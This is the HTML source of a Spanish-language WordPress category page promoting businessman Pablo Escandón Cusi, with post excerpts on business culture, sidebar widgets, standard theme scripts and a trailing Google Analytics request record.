                    <a href="https://pabloescandoncusi.org/hombre-de-negocios-nace-o-se-hace-pablo-escandon/">Leer más<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://pabloescandoncusi.org/category/cultura-empresarial/" class="td-post-category">Cultura empresarial</a>                    <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/fortalece-la-cultura-empresarial-de-tu-empresa/" rel="bookmark" title="Pablo Escandón: Fortalece la cultura empresarial de tu empresa">Pablo Escandón: Fortalece la cultura empresarial de tu empresa</a></h3>                    <span class="td-post-author-name"><a href="https://pabloescandoncusi.org/author/"></a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-13T18:20:27+00:00" >13 abril, 2020</time></span>                    <div class="td-module-comments"><a href="https://pabloescandoncusi.org/fortalece-la-cultura-empresarial-de-tu-empresa/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://pabloescandoncusi.org/fortalece-la-cultura-empresarial-de-tu-empresa/" rel="bookmark" class="td-image-wrap" title="Pablo Escandón: Fortalece la cultura empresarial de tu empresa"><img width="696" height="385" class="entry-thumb" src="https://pabloescandoncusi.org/wp-content/uploads/2020/05/PEC-cultura-empresarial-696x385.jpg"   alt="Pablo Escandón nos habla sobre la cultura empresarial" title="Pablo Escandón: Fortalece la cultura empresarial de tu empresa" /></a></div>

                <div class="td-excerpt">
                    La cultura empresarial se define como todo el conjunto de normas, valores, hábitos, así como la forma de actuar de cada uno de los miembros de una empresa. Básicamente, son todos y cada uno de los elementos que definen a una empresa. La cultura institucional es fundamental para el...                </div>

                <div class="td-read-more">
                    <a href="https://pabloescandoncusi.org/fortalece-la-cultura-empresarial-de-tu-empresa/">Leer más<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                        </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_8_697692c017151_rand td-social-style9 td-social-boxed td-social-colored td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,826</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">2,678</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/tagDiv#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,504</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/tagDivOfficial"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">14,600</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/tagDiv"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_9_697692c017a8d_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_9_697692c017a8d" ><script>var block_td_uid_9_697692c017a8d = new tdBlock();
block_td_uid_9_697692c017a8d.id = "td_uid_9_697692c017a8d";
block_td_uid_9_697692c017a8d.atts = '{"sort":"random_posts","custom_title":"Latest Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","block_template_id":"td_block_template_14","class":"td_block_widget td_uid_9_697692c017a8d_rand","separator":"","custom_url":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_697692c017a8d_rand","tdc_css_class_style":"td_uid_9_697692c017a8d_rand_style"}';
block_td_uid_9_697692c017a8d.td_column_number = "1";
block_td_uid_9_697692c017a8d.block_type = "td_block_9";
block_td_uid_9_697692c017a8d.post_count = "5";
block_td_uid_9_697692c017a8d.found_posts = "26";
block_td_uid_9_697692c017a8d.header_color = "";
block_td_uid_9_697692c017a8d.ajax_pagination_infinite_stop = "";
block_td_uid_9_697692c017a8d.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_9_697692c017a8d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Posts</span></h4></div><div id=td_uid_9_697692c017a8d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-claves-exito-empresa/" rel="bookmark" title="Pablo Escandón Cusi: Claves para tener éxito en tu empresa">Pablo Escandón Cusi: Claves para tener éxito en tu empresa</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://pabloescandoncusi.org/author/"></a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-17T20:24:06+00:00" >17 diciembre, 2019</time></span>                    <div class="td-module-comments"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-claves-exito-empresa/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/hombre-de-negocios-nace-o-se-hace-pablo-escandon/" rel="bookmark" title="Pablo Escandón ¿El hombre de negocios nace o se hace?">Pablo Escandón ¿El hombre de negocios nace o se hace?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://pabloescandoncusi.org/author/"></a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-22T19:28:36+00:00" >22 abril, 2020</time></span>                    <div class="td-module-comments"><a href="https://pabloescandoncusi.org/hombre-de-negocios-nace-o-se-hace-pablo-escandon/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-que-es-la-filosofia-empresarial/" rel="bookmark" title="Pablo Escandón: ¿Qué es la filosofía empresarial?">Pablo Escandón: ¿Qué es la filosofía empresarial?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://pabloescandoncusi.org/author/"></a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-09T16:53:26+00:00" >9 octubre, 2020</time></span>                    <div class="td-module-comments"><a href="https://pabloescandoncusi.org/pablo-escandon-que-es-la-filosofia-empresarial/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/la-filosofia-nadro/" rel="bookmark" title="La filosofía de Pablo Escandón Cusi que permea NADRO">La filosofía de Pablo Escandón Cusi que permea NADRO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://pabloescandoncusi.org/author/"></a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-01T13:29:52+00:00" >1 junio, 2019</time></span>                    <div class="td-module-comments"><a href="https://pabloescandoncusi.org/la-filosofia-nadro/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-que-es-el-moonshot-thinking/" rel="bookmark" title="Pablo Escandón Cusi: ¿Qué es el Moonshot Thinking?">Pablo Escandón Cusi: ¿Qué es el Moonshot Thinking?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://pabloescandoncusi.org/author/"></a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T22:28:37+00:00" >24 febrero, 2020</time></span>                    <div class="td-module-comments"><a href="https://pabloescandoncusi.org/pablo-escandon-cusi-que-es-el-moonshot-thinking/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697692c017a8d" data-td_block_id="td_uid_9_697692c017a8d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697692c017a8d" data-td_block_id="td_uid_9_697692c017a8d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_10_697692c019fa7_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_10_697692c019fa7" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Popular Categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://pabloescandoncusi.org/category/compromiso/vision/"><span class="td-cat-name">VISIÓN</span><span class="td-cat-no">12</span></a></li><li><a href="https://pabloescandoncusi.org/category/compromiso/"><span class="td-cat-name">COMPROMISO</span><span class="td-cat-no">8</span></a></li><li><a href="https://pabloescandoncusi.org/category/trayectoria-logros/"><span class="td-cat-name">TRAYECTORIA Y LOGROS</span><span class="td-cat-no">5</span></a></li><li><a href="https://pabloescandoncusi.org/category/compromiso/valores/"><span class="td-cat-name">VALORES</span><span class="td-cat-no">4</span></a></li><li><a href="https://pabloescandoncusi.org/category/cultura-empresarial/"><span class="td-cat-name">Cultura empresarial</span><span class="td-cat-no">2</span></a></li><li><a href="https://pabloescandoncusi.org/category/empresarios/"><span class="td-cat-name">Empresarios</span><span class="td-cat-no">2</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-244"><a href="https://www.abcdigital.mx/"><img src="https://pabloescandoncusi.org/wp-content/uploads/2019/08/white-logo-abcw.png" class="img-footer"></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    AVISO DE PRIVACIDAD - TÉRMINOS Y CONDICIONES


                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697692c01b559
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.head-pablo{
    margin-top:-48px !important;
}
.img-footer{
    width: 200px;
}
.td-sub-footer-copy{
    padding-top: 12px;
}
.td-main-content-wrap{
background-image: url(https://pabloescandoncusi.org/wp-content/uploads/2019/08/pe-home-imagen-back.jpg);
background-color: #cccccc;
    background-size: 100% 100%;
}
@media(min-width:320px){
    .td-main-logo img{
    
    filter:invert(1);
}
    
}
@media(min-width:768px){
    .td-main-logo img{
    
    filter:invert(0);
}
    
}

</style>

<script type="text/javascript" src="https://pabloescandoncusi.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://pabloescandoncusi.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://pabloescandoncusi.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pabloescandoncusi.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KG6JVHV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=348621340&t=pageview&_s=1&dl=https%3A%2F%2Fpabloescandoncusi.org%2Fcategory%2Fcultura-empresarial%2F&ul=en-us%40posix&dt=Cultura%20empresarial%20archivos%20-%20Pablo%20Escand%C3%B3n%20Cusi&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1692175354&gjid=672055472&cid=526781483.1769378498&tid=UA-150267053-1&_gid=92698634.1769378498&_r=1&_slc=1&gtm=45He61m0n81KG6JVHVza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495940~115616985~115938466~115938469~116682876~117041588~117099528&z=1205858060
body_size: -452
content:
2,cG-EYFQM961VN